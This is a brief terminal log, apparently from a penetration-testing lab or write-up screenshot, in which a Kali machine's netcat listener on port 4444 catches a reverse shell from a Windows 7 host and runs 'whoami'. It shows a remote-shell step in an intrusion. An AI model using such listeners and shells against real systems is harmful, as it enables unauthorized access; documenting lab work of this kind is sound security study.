 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.152.142] from (UNKNOWN) [192.168.152.135] 49181
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\Sonu Sharma\Desktop>whoami
whoami
win-p1n0dunpjkh\sonu sharma

C:\Users\Sonu Sharma\Desktop>